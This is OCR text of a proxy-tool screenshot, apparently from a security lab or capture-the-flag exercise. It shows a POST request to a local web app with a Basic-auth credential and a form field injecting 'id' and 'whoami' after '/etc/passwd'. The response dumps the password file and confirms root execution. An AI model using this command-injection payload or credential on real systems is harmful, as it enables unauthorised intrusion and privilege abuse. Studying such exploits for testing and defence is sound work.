 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:3000
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:3000/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=/etc/passwd+%26%26+id+%26%26+whoami+#&analyze_log=
Response
Pretty
Raw
Hex
Render
\n
ogin
126 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
127 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
128 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
129 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
130 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
131 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
132 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
133 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
134 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
135 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nolo
gin
136 pollinate:x:110:1::/var/cache/pollinate:/bin/false
137 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
138 usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 uid=0(root) gid=0(root) groups=0(root)
146 root
147 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd
&& id && whoami #:
</p>
<pre>
root
</pre>
</div>